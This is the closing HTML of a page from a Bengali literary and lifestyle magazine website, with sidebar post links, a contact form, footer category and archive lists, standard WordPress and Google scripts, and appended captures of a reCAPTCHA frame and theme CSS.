			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.aungshu.com/2023/05/%e0%a6%aa%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a7%80%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%9c%e0%a7%9f%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a6%be%e0%a6%a6-%e0%a6%97/"><img src="http://www.aungshu.com/wp-content/uploads/2023/05/পল্লীগীতি--300x251.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2023/05/পল্লীগীতি--300x251.jpg" alt="পল্লীগীতি - জয়ন্ত  প্রসাদ  গুপ্ত" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.aungshu.com/2023/05/%e0%a6%aa%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a7%80%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%9c%e0%a7%9f%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a6%be%e0%a6%a6-%e0%a6%97/"><img src="http://www.aungshu.com/wp-content/uploads/2023/05/পল্লীগীতি--300x251.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2023/05/পল্লীগীতি--300x251.jpg" alt="পল্লীগীতি - জয়ন্ত  প্রসাদ  গুপ্ত" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.aungshu.com/2023/05/%e0%a6%aa%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a7%80%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%9c%e0%a7%9f%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a6%be%e0%a6%a6-%e0%a6%97/">পল্লীগীতি &#8211; জয়ন্ত  প্রসাদ  গুপ্ত</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="২০২৩-০৫-০১T১১:৫২:০৬+০৬:০০" class="entry-date">০১,  মে,২০২৩</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.aungshu.com/2023/05/%e0%a6%a6%e0%a6%bf%e0%a7%9f%e0%a7%87%e0%a6%97%e0%a7%8b-%e0%a6%a6%e0%a7%80%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a6%bf-%e0%a6%85%e0%a6%b0%e0%a6%a3%e0%a7%8d/"><img src="http://www.aungshu.com/wp-content/uploads/2023/05/দিয়েগো-দীপের-দ্যুতি--300x251.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2023/05/দিয়েগো-দীপের-দ্যুতি--300x251.jpg" alt="দিয়েগো দীপের দ্যুতি - অরণ্য আন্ওয়ার" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.aungshu.com/2023/05/%e0%a6%a6%e0%a6%bf%e0%a7%9f%e0%a7%87%e0%a6%97%e0%a7%8b-%e0%a6%a6%e0%a7%80%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a6%bf-%e0%a6%85%e0%a6%b0%e0%a6%a3%e0%a7%8d/"><img src="http://www.aungshu.com/wp-content/uploads/2023/05/দিয়েগো-দীপের-দ্যুতি--300x251.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2023/05/দিয়েগো-দীপের-দ্যুতি--300x251.jpg" alt="দিয়েগো দীপের দ্যুতি - অরণ্য আন্ওয়ার" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.aungshu.com/2023/05/%e0%a6%a6%e0%a6%bf%e0%a7%9f%e0%a7%87%e0%a6%97%e0%a7%8b-%e0%a6%a6%e0%a7%80%e0%a6%aa%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a7%81%e0%a6%a4%e0%a6%bf-%e0%a6%85%e0%a6%b0%e0%a6%a3%e0%a7%8d/">দিয়েগো দীপের দ্যুতি &#8211; অরণ্য আন্ওয়ার</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="২০২৩-০৫-০১T১১:৪৮:৩৭+০৬:০০" class="entry-date">০১,  মে,২০২৩</span>
			    			    </div>
			</div>
			</div> <!--//post-->

									                                    </div>
</div><div class="widget mom_custom_text">		   	    <div class="custom_textwidget">
				<h1>অংশু</h1>
<h2>আলোকিত হই, আলো ছড়াই</h2>

<h3>অংশু</h3>
<h4>আলোকিত হই, আলো ছড়াই</h4>			  </div>


</div><div class="widget momizat-video"><div class="widget-head" style="background:#0a9b1b;"><h3 class="widget-title" style="background:none;;"><span style="background:#0a9b1b;">ভিডিও</span></h3></div><div class="mom-video-widget">
		<iframe src="https://www.youtube.com/embed/TeJ4lbS3FAA?rel=0" frameborder="0" allowfullscreen></iframe>
	</div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f4047-o1" lang="en-US" dir="ltr" data-wpcf7-id="4047">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2020/08/%E0%A6%9C%E0%A6%B2-%E0%A6%AE%E0%A7%9F%E0%A7%82%E0%A6%B0/#wpcf7-f4047-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4047" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4047-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p>[cf7sr-recaptcha]<br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div>
           </div> <!--main sidebar-->
            <div class="clear"></div>                      </div> <!--main inner-->
            
      </div> <!--content boxed wrapper-->
                        <footer id="footer">
                <div class="inner">
	     			<div class="one_third">
		<div class="widget widget_media_image"><img width="299" height="150" src="https://www.aungshu.com/wp-content/uploads/2020/08/log-o.png" class="image wp-image-785  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>
			</div><!-- End third col -->
			<div class="one_third">
		<div class="widget widget_categories"><div class="widget-head"><h3 class="widget-title"><span>বিভাগসমূহ</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.aungshu.com/category/%e0%a6%85%e0%a6%b0%e0%a6%a3%e0%a7%8d%e0%a6%af-%e0%a6%9c%e0%a6%97%e0%a7%8e/">অরণ্য জগৎ</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.aungshu.com/category/%e0%a6%86%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%a4%e0%a6%bf/">আবৃত্তি</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.aungshu.com/category/%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa-%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be/">গল্প-কবিতা</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.aungshu.com/category/%e0%a6%9a%e0%a6%bf%e0%a6%a0%e0%a6%bf/">চিঠি</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.aungshu.com/category/%e0%a6%9b%e0%a7%8b%e0%a6%9f%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa/">ছোটগল্প</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.aungshu.com/category/%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8%e0%a6%ad%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf/">জীবনভঙ্গি</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.aungshu.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80/">নারী</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.aungshu.com/category/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%95/">পারিবারিক সম্পর্ক</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.aungshu.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%82/">প্যারেন্টিং</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.aungshu.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7/">প্রবন্ধ</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.aungshu.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/">প্রবাস</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.aungshu.com/category/%e0%a6%ab%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0/">ফিচার</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.aungshu.com/category/%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b0%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%89/">বুক রিভিউ</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.aungshu.com/category/%e0%a6%ad%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%a3/">ভ্রমণ</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.aungshu.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be-%e0%a6%93-%e0%a6%97%e0%a6%ac%e0%a7%87%e0%a6%b7%e0%a6%a3%e0%a6%be/">শিক্ষা ও গবেষণা</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.aungshu.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%95%e0%a6%a5%e0%a6%be/">স্বাস্থ্য কথা</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.aungshu.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%a5%e0%a6%be/">স্মৃতিকথা</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.aungshu.com/category/%e0%a6%b9%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a7%87%e0%a6%9c/">হেরিটেজ</a>
</li>
			</ul>

			</div>			</div><!-- End third col -->
			<div class="one_third last">
		<div class="widget widget_archive"><div class="widget-head"><h3 class="widget-title"><span>আর্কাইভস</span></h3></div>
			<ul>
					<li><a href='https://www.aungshu.com/2026/01/'>জানুয়ারি 2026</a></li>
	<li><a href='https://www.aungshu.com/2023/06/'>জুন 2023</a></li>
	<li><a href='https://www.aungshu.com/2023/05/'>মে 2023</a></li>
	<li><a href='https://www.aungshu.com/2023/04/'>এপ্রিল 2023</a></li>
	<li><a href='https://www.aungshu.com/2023/03/'>মার্চ 2023</a></li>
	<li><a href='https://www.aungshu.com/2023/02/'>ফেব্রুয়ারি 2023</a></li>
	<li><a href='https://www.aungshu.com/2023/01/'>জানুয়ারি 2023</a></li>
	<li><a href='https://www.aungshu.com/2022/12/'>ডিসেম্বর 2022</a></li>
	<li><a href='https://www.aungshu.com/2022/11/'>নভেম্বর 2022</a></li>
	<li><a href='https://www.aungshu.com/2022/10/'>অক্টোবর 2022</a></li>
	<li><a href='https://www.aungshu.com/2022/08/'>আগস্ট 2022</a></li>
	<li><a href='https://www.aungshu.com/2022/07/'>জুলাই 2022</a></li>
	<li><a href='https://www.aungshu.com/2022/06/'>জুন 2022</a></li>
	<li><a href='https://www.aungshu.com/2022/05/'>মে 2022</a></li>
	<li><a href='https://www.aungshu.com/2022/02/'>ফেব্রুয়ারি 2022</a></li>
	<li><a href='https://www.aungshu.com/2021/10/'>অক্টোবর 2021</a></li>
	<li><a href='https://www.aungshu.com/2021/09/'>সেপ্টেম্বর 2021</a></li>
	<li><a href='https://www.aungshu.com/2021/08/'>আগস্ট 2021</a></li>
	<li><a href='https://www.aungshu.com/2021/07/'>জুলাই 2021</a></li>
	<li><a href='https://www.aungshu.com/2021/04/'>এপ্রিল 2021</a></li>
	<li><a href='https://www.aungshu.com/2021/03/'>মার্চ 2021</a></li>
	<li><a href='https://www.aungshu.com/2021/02/'>ফেব্রুয়ারি 2021</a></li>
	<li><a href='https://www.aungshu.com/2021/01/'>জানুয়ারি 2021</a></li>
	<li><a href='https://www.aungshu.com/2020/12/'>ডিসেম্বর 2020</a></li>
	<li><a href='https://www.aungshu.com/2020/10/'>অক্টোবর 2020</a></li>
	<li><a href='https://www.aungshu.com/2020/09/'>সেপ্টেম্বর 2020</a></li>
	<li><a href='https://www.aungshu.com/2020/08/'>আগস্ট 2020</a></li>
			</ul>

			</div>
			</div><!-- End third col -->
	    
        <div class="clear"></div>
                </div> <!--// footer inner-->
            </footer> <!--//footer-->
            <div class="copyrights-area">
                <div class="inner">
                    <p class="copyrights-text">কপিরাইট © ২০২০- ২০২৫ - অংশু।  সর্বস্বত্ত্ব সংরক্ষিত। প্রস্তুত করেছে <a href="http://www.dotnetbd.com/">ডটনেটবিডি</a>।</p>
                    <ul id="menu-footer" class="footer_menu"><li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5505"><a href="https://www.aungshu.com/">নীড়</a></li>
<li id="menu-item-5507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="https://www.aungshu.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5506"><a rel="privacy-policy" href="https://www.aungshu.com/privacy-policy/">গোপনীয়তা নীতি</a></li>
<li id="menu-item-5509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5509"><a href="https://www.aungshu.com/terms-and-conditions/">শর্তাবলী</a></li>
<li id="menu-item-5508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508"><a href="https://www.aungshu.com/contact-us/">যোগাযোগ</a></li>
<li id="menu-item-7796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7796"><a href="https://www.aungshu.com/sitemap/">সাইটম্যাপ</a></li>
</ul>				                </div>
           </div>
            <div class="clear"></div>
        </div> <!--Boxed wrap-->
        <a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goodnews5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://www.aungshu.com/wp-content/plugins/cf-security-shield/assets/images/cloudflare-logo.png',
    cloudColor: 'https://www.aungshu.com/wp-content/plugins/cf-security-shield/assets/images/cloudflare-color.png',
    fingerprint: 'https://www.aungshu.com/wp-content/plugins/cf-security-shield/assets/images/fingerprint.png',
    clock: 'https://www.aungshu.com/wp-content/plugins/cf-security-shield/assets/images/clock.png',
    shield: 'https://www.aungshu.com/wp-content/plugins/cf-security-shield/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MB65QJNZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.aungshu.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'744620261988-iic3ji8n3fvrouk383c3vg836qnjlfns.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://www.aungshu.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cf-security-shield-loader-js-extra">
/* <![CDATA[ */
var cf_security_shield_ajax = {"ajax_url":"https://www.aungshu.com/wp-admin/admin-ajax.php"};
//# sourceURL=cf-security-shield-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/plugins/cf-security-shield/assets/js/captcha-loader.js?ver=1.0.0" id="cf-security-shield-loader-js"></script>
<script type="text/javascript" src="https://www.aungshu.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aungshu.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aungshu.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https://www.aungshu.com/wp-admin/admin-ajax.php","nonce":"6868735cf2","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"Enter a valid city name.","nomore":"No More Posts","homeUrl":"https://www.aungshu.com","viewAll":"View All","noResults":"Sorry, no posts matched your criteria","bodyad":""};
//# sourceURL=Momizat-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=7.8" id="prettyphoto-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.aungshu.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.aungshu.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":324,"search_query":"","signature":"06dfb580f77f70726f884a7efc9f42bf","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.aungshu.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=b667f8dfc4","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":324,"search_query":"","signature":"06dfb580f77f70726f884a7efc9f42bf","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.aungshu.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.aungshu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aungshu.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vDve1NlFtHPZr1w2j21HMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769009325395');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aungshu.com/wp-content/themes/goodnews5/style.css?ver=6.9
body_size: -22
content:
/*-----------------------------------------------------------------------------------

	Theme Name: Goodnews
	Theme URI: https://www.bayanno.org
	Description: Goodnews is built for News Magazine, built in unlimited Concept, Unlimited Colors, Custom Widgets, Fully Customizable, Admin Panel, Comprehensive Theme Options, Unlimited Sidebars
	Author: DotNetBD
	Author URI: http://www.dotnetbd.net
	Version: 5.9.6



License:
License URI:

General comments (optional).
-----------------------------------------------------------------------------------------*/


--- FILE ---
content_type: text/css
request_url: https://www.aungshu.com/wp-content/themes/goodnews5/css/green.css?ver=6.9
body_size: 1448
content:
/* ==========================================================================
 *                Main text color
   ========================================================================== */
a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.news-ticker li a:hover, .mom-post-meta a:hover, .news-box .older-articles ul li a:hover,
.news-box .nb1-older-articles ul li a:hover, .mom-login-widget .lw-user-info a:hover strong,
.mpsw-slider ul.slides li .slide-caption:hover, .tagcloud a:hover, .mom-recent-comments .author_comment h4 span a:hover,
.widget .twiter-list ul.twiter-buttons li a:hover, .copyrights-text a:hover, ul.main-menu li.mom_mega .mega_col_title  a:hover,
